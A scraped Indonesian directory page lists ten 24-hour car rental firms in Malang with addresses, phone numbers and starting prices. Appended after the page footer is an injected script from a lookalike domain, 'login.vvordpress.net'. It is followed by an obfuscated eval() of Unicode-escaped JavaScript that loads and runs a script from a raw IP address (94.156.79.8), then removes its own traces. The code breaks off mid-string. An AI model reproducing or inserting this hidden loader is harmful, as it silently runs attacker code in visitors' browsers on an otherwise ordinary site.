ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#SMART_Trans_Malang" >SMART Trans Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Yes_Trans_Malang" >Yes Trans Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Nahwa_Travelindo" >Nahwa Travelindo</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="10_Jasa_Sewa_Mobil_Malang_24_Jam_Murah_dan_Profesional"></span>10 Jasa Sewa Mobil Malang 24 Jam Murah dan Profesional<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-2922 aligncenter" src="https://alamatjalan.com/wp-content/uploads/2019/09/Jasa-Sewa-Mobil-Malang-24-Jam-Murah-dan-Profesional-min-1.jpg" alt="Jasa Sewa Mobil Malang 24 Jam Murah dan Profesional-min" width="502" height="268" srcset="https://alamatjalan.com/wp-content/uploads/2019/09/Jasa-Sewa-Mobil-Malang-24-Jam-Murah-dan-Profesional-min-1.jpg 502w, https://alamatjalan.com/wp-content/uploads/2019/09/Jasa-Sewa-Mobil-Malang-24-Jam-Murah-dan-Profesional-min-1-300x160.jpg 300w" sizes="(max-width: 502px) 100vw, 502px" /></p>
<p style="text-align: justify">Jika anda berada, berdomisili, atau mungkin sedang singgah di Kota Malang, tentunya informasi ini akan sangat membantu anda, jadi jangan ragu untuk menyimak artikel ini sampai selesai.</p>
<p style="text-align: justify">Kota Malang merupakan sebuah kota di Jawa Timur yang sangat populer. Banyak wisatawan yang sering mengunjungi tempat – tempat di Kota Malang. Selain itu di Malang juga terdapat perkantoran, dan juga wilayah kampus yang mungkin membuat kota ini menjadi cukup ramai.</p>
<p style="text-align: justify">Persewaan mobil tidak hanya ada di kota besar seperti sewa mobil Surabaya dan sekitarnya, kemudian <a href="https://alamatjalan.com/10-jasa-sewa-mobil-jogja-dan-daftar-harganya/">sewa mobil di Jogja</a>, dan <a href="https://alamatjalan.com/10-jasa-sewa-mobil-jakarta-murah-dan-harganya/">sewa mobil di Jakarta</a>.</p>
<p style="text-align: justify">Di Malang tentunya ada banyak jasa yang menawarkan persewaan mobil yang membantu anda mengakomodasi transportasi ketika anda ingin berjalan – jalan di Kota ini.</p>
<p style="text-align: justify">Jika anda ingin mengunjungi berbagai tempat wisata di Malang da sekitarnya mungkin mobil bisa menjadi alat transportasi utama yang akan cocok untuk anda. Selain lebih nyaman, tentunya anda lebih fleksibel untuk berjalan kemanapun.</p>
<p style="text-align: justify">Selain untuk tujuan wisata mobil juga merupakan alat transportasi yang bisa digunakan dalam berbagai tujuan, dan untuk acara tertentu seperti kondangan, jalan – jalan keluarga dan mengunjungi sanak saudara.</p>
<p style="text-align: justify">Oke, langsung saja kita menuju ke 10 jasa sewa mobil malang 24 jam murah dan profesional berikut ini.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="Sunday_Motorent"></span>Sunday Motorent<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Blok S1 No.8, Jalan Bukit Tanggul, Karang Besuki, Sukun, Kota Malang, Jawa Timur.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 085288774000.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.250.000 per hari, buka 24 jam dan lepas kunci.</p>
<p style="text-align: justify">Sunday motorent ini awalnya adalah sebuah persewaan motor namun mulai melebar ke persewaan mobil murah untuk kalangan mahasiswa dan juga anda yang ingin mencari sewa mobil murah.</p>
<p style="text-align: justify">Pelayanannya yang sangat profesional dan juga ramah membuat Sunday Motorent ini sangat digemari di Kota Malang.</p>
<p style="text-align: justify">Selain itu Sunday Motorent juga memiliki berbagai informasi penginapan di Kota Malang sehingga anda bisa dengan mudah untuk mendapatkan tempat untuk bermalam di kota ini, jika anda adalah wisatawan.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="Ladub_Tour"></span>Ladub Tour<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Jalan S. Supriadi No.33 Bandungrejosari, Sukun, Malang, Jawa Timur.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 081139911399.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.300.000 per hari atau 24 jam, buka 24 jam dan lepas kunci.</p>
<p style="text-align: justify">Ladub tour ini merupakan salah satu tempat sewa mobil Malang yang profesioanl, dengan berbagai pelayanan yang ada. Khusus untuk perjalanan radius 200 km dari kota Malang anda akan sangat mudah untuk menyewanya.</p>
<p style="text-align: justify">Jika melebihi radius 200km mungkin anda harus menyiapkan biaya tambahan sebesar 30% dari biaya sewa tersebut. Tapi pelayanan secara keseluruhan memang sangat profesional. Anda tidak akan diribetkan oleh banyak persyaratan yang sering ada.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="RivaWidya_Trans"></span>RivaWidya Trans<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Jalan raya Madyopuro no.22, Kota Malang, Jawa Timur.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 081334388886.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.300.000 per hari atau 24 jam, buka 24 jam dan lepas kunci.</p>
<p style="text-align: justify">RivaWidya Trans merupakan sebuah layanan transportasi yang berbasis di kota Malang, dengan berbagai layanan yang menarik untuk dilihat. Selain profesional, keramahan dari setiap staff RivaWidya juga akan membuat anda menjadi nyaman.</p>
<p style="text-align: justify">Terdapat banyak pilihan mobil yang bisa anda gunakan dan juga pilih untuk kebutuhan anda. Selain persewaan mobil anda juga bisa mendapatkan layanan seperti pejemputan dari bandara, dan juga layanan lainnya.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="Momotrans_89"></span>Momotrans 89<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Jalan Kendalsari Barat, Tulusrejo, Lowokwaru, Kota Malang.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 082143712997.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.300.000 per hari atau 24 jam, buka 24 jam dan lepas kunci.</p>
<p style="text-align: justify">Momotrans merupakan salah satu layanan transportasi di kota Malang yang juga menawarkan persewaan mobil lepas kunci dan juga ada tambahan Driver. Jika anda mencari layanan sewa mobil profesional mungkin anda harus mengunjungi Momotrans 89.</p>
<p style="text-align: justify">Selain itu, layanan paket wisata juga bisa anda dapatkan dengan mudah, seperti wisata bromo, dan juga sekitarnya.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="G_%E2%80%93_Trans_Malang"></span>G – Trans Malang<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Perumahan Bukit Cemara Tidar, blok N2, No.21, Karang Besuki, Malang, Jawa Timur.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 081252482048.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.300.000 per hari atau 24 jam, buka 24 jam dan tidak bisa lepas kunci.</p>
<p style="text-align: justify">Daftar sewa mobil malang profesioanl selanutnya adalah G-Trans Malang. Walaupun tidak melayani sewa mobil lepas kunci G-trans malang memiliki berbagai kelebihan yang sangat baik.</p>
<p style="text-align: justify">Anda akan mendapatkan berbagai rekomendasi tempat seperti restaurant, oleh – oleh khas Malang, dan tempat wisata.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="Summit_Trans_Malang"></span>Summit Trans Malang<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Jalan Candi VI, Karang Besuki, Sukun, Malang.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 082234032666.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.375.000 per hari atau 24 jam, buka 24 jam dan tidak bisa lepas kunci.</p>
<p style="text-align: justify">Summit Trans Malang ini melayani sewa mobil selama 24 jam tapi tidak melayani layanan untuk lepas kunci. Walaupun begitu pelayanan Summit Trans Malang ini termasuk salah satu persewaan mobil yang profesional.</p>
<p style="text-align: justify">Jika anda ingin berkunjung ke tempat – tempat wisata yang ada di Malang mungkin anda akan puas dengan layanan yang diberikan.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="Grand_Trans_Malang"></span>Grand Trans Malang<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Jalan Villa Tidar Estate, Karang Tengah, Karangwidoro, Dau, Malang.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 082132554501.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.350.000 per 12 jam, buka 24 jam dan tidak bisa lepas kunci.</p>
<p style="text-align: justify">Salah satu tempat yang menawarkan persewaan mobil dan juga layanan paket tour yang bisa membuat anda puas dengan profesionalitas yang diberikan. Mulai dari kenyamanan hingga, rekomendasi tempat – tempat wisata lengkap di Malang.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="SMART_Trans_Malang"></span>SMART Trans Malang<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Jalan Joyo Tamansari No. 1, Gang 2 No. 58, Mejosari, Lowokwaru, Malang.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 081233693008.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.300.000 per 12 jam, buka 24 jam dan tidak bisa lepas kunci.</p>
<p style="text-align: justify">Smart Trans juga merupakan salah satu usaha yang melayani transportasi anda ketika berada di Malang. Dengan kualitas driver yang sangat hafal kondisi jalanan Malang, membuat anda akan sangat nyaman berjalan – jalan di Malang.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="Yes_Trans_Malang"></span>Yes Trans Malang<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Jalan Joyo Tamansari No. 1, Gang 2 No. 58, Mejosari, Lowokwaru, Malang.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 081217088450.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.300.000 per 12 jam, buka 24 jam dan bisa lepas kunci.</p>
<p style="text-align: justify">Yes Rent Car ini merupakan salah satu tempat yang menawarkan beberapa layanan sewa mobil lepas kunci maupun dengan menggunakan driver. Yes Rent Car terdapat di beberapa kota besar lain selain Malang, salah satunya adalah Surabaya.</p>
<p style="text-align: justify">Namun Yes Rent Car ini juga melayani wilayah malang dan juga sekitarnya, seperti Kota Batu, wisata Bromo dan juga wisata di sekitar Jawa Timur.</p>
<h3 style="text-align: justify"><span class="ez-toc-section" id="Nahwa_Travelindo"></span>Nahwa Travelindo<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify"><strong>Alamat</strong>: Jalan Letjen Sutoyo V No. 36, lowokwaru, Kota Malang, Jawa Timur.</p>
<p style="text-align: justify"><strong>Nomor Telepon</strong>: 085369199944.</p>
<p style="text-align: justify"><strong>Daftar Harga</strong>: Mulai Dari Rp.450.000 per 18 jam, buka 24 jam dan tidak bisa bisa lepas kunci.</p>
<p style="text-align: justify">Nahwa travelindo merupakan jasa travel yang juga akan memenuhi kebutuhan tranportasi anda. Dengan layanan yang sangat profesional dan buka hingga 24 jam anda akan diajak oleh Nahwa Travelindo mendapatkan wisata terbaik di Malang.</p>


<p></p>
								<!-- Start Tags -->
								<div class="tags"><span class="tagtext">Tags:</span><a href="https://alamatjalan.com/tag/sewa-mobil/" rel="tag">Sewa Mobil</a></div>
								<!-- End Tags -->
														</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="https://alamatjalan.com/toko-sumber-makmur-toko-bangunan-surabaya/" rel="bookmark" title="Toko Sumber Makmur -Toko Bangunan Surabaya">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-Toko-Bangunan-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Daftar Toko Bangunan Surabaya Jawa Timur" title="" decoding="async" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-Toko-Bangunan-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-Toko-Bangunan-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Toko Sumber Makmur -Toko Bangunan Surabaya													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/toko-sumber-makmur-toko-bangunan-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 10, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="https://alamatjalan.com/alamat-sekolah-menengah-atas-gracia-surabaya/" rel="bookmark" title="Alamat Sekolah Menengah Atas Gracia Surabaya">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMA-Surabaya-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Daftar Alamat SMA Swasta di Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMA-Surabaya-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMA-Surabaya-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Alamat Sekolah Menengah Atas Gracia Surabaya													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/alamat-sekolah-menengah-atas-gracia-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 7, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="https://alamatjalan.com/baby-shop-surabaya/" rel="bookmark" title="Daftar Baby Shop Surabaya (Alamat dan Nomor Telepon)">
													<span class="rthumb">
														<img width="60" height="26" src="https://alamatjalan.com/wp-content/uploads/2018/08/Daftar-Baby-Shop-Surabaya-Alamat-dan-Nomor-Telepon-min.png" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Daftar Baby Shop Surabaya (Alamat dan Nomor Telepon)" title="" decoding="async" loading="lazy" />													</span>
													<span>
														Daftar Baby Shop Surabaya (Alamat dan Nomor Telepon)													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/baby-shop-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Okt 29, 2018</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="https://alamatjalan.com/alamat-sekolah-menengah-kejuruan-pgri-1-surabaya/" rel="bookmark" title="Alamat Sekolah Menengah Kejuruan PGRI 1 Surabaya">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-2-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Alamat SMK Negeri Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-2-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-2-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Alamat Sekolah Menengah Kejuruan PGRI 1 Surabaya													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/alamat-sekolah-menengah-kejuruan-pgri-1-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 2, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>								<!-- Start Author Box -->
								<div class="postauthor-container">
									<h4>About The Author</h4>
									<div class="postauthor">
										<img alt='' src='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>										<h5>alamatjalan</h5>
										<p>Alamat Jalan adalah blog referensi alamat dan nomor telepon perusahaan, toko, maupun informasi penting terkait dengan lokasi bisnis.</p>
									</div>
								</div>
								<!-- End Author Box -->
													</div>
				</div>
				
<!-- You can start editing here. -->
				</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alamatjalan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-florist-nasional/">Toko Bunga Florist Nasional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/">Toko Bunga The Million Bloom Jakarta Utara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-textile-surabaya-cv-mitra-mulia-texindo/">Distributor Textile Surabaya – CV Mitra Mulia Texindo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/revital-clinic-bandung/">Review Revital Clinic &#8211; Rekomendasi Klinik Kecantikan di Bandung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-lampu-led-surabaya-adika-mitra-sejahtera-unggul/">Distributor Lampu LED Opple Surabaya &#8211; Adika Mitra Sejahtera</a></li>
</ul></aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
						alamat-toko-bunga					</div>
				</h3>
									<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-florist-nasional/" title="Toko Bunga Florist Nasional" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Banner Toko Bunga Jakarta - Toko Bunga Florist Nasional" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga Florist Nasional</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/" title="Toko Bunga The Million Bloom Jakarta Utara" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Million Bloom - Article Banner Post (1)-min" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga The Million Bloom Jakarta Utara</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-jogja/" title="11 Toko Bunga Jogja Murah Berkualitas" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="11 Toko Bunga Jogja" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">11 Toko Bunga Jogja Murah Berkualitas</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-semarang/" title="10 Toko Bunga Terbaik di Semarang" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="10 Toko Bunga Terbaik di Semarang" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">10 Toko Bunga Terbaik di Semarang</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-karawang/" title="8 Toko Bunga Terbaik di Karawang dan Harganya" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="8 Toko Bunga Terbaik di Karawang dan Harganya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">8 Toko Bunga Terbaik di Karawang dan Harganya</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-surabaya/" title="13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="12 Toko Bunga Terbaik Di Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2026 <a href="https://alamatjalan.com" title="Alamat Jalan, Kode Pos, Nomor Telepon dan Peta Lokasi" rel="nofollow">Alamat Jalan</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
					<ul id="menu-menu-atas-1" class="menu"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5075"><a href="https://alamatjalan.com/">Beranda</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://alamatjalan.com/about/">About</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://alamatjalan.com/contact/">Contact</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://alamatjalan.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://alamatjalan.com/iklan/">Iklan</a></li>
</ul>				</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js' type="79ee7a9ad955ea398b8753f5-text/javascript"></script><script id="q2krNE" type="79ee7a9ad955ea398b8753f5-text/javascript">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\